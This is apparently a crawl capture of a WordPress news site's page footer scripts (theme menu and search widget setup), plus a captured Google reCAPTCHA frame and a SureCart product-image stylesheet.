<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.italynews.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696636483" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_7');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_menu_active3","style_general_separator","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zji7CZ1ZfSQm-8ioA_QjBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902051337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0
body_size: 87
content:
.wp-block-surecart-product-selected-variant-image{aspect-ratio:1/1;border:solid var(--sc-selected-variant-image-border-width,var(--sc-input-border-width)) var(--sc-selected-variant-image-border-color,var(--sc-input-border-color));border-radius:var(--sc-selected-variant-image-border-radius,var(--sc-input-border-radius-large));height:var(--sc-selected-variant-image-height,80px);margin-top:0;overflow:hidden;width:var(--sc-selected-variant-image-width,80px)}.wp-block-surecart-product-selected-variant-image [hidden]{display:none}.wp-block-surecart-product-selected-variant-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-selected-variant-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-selected-variant-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-selected-variant-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}
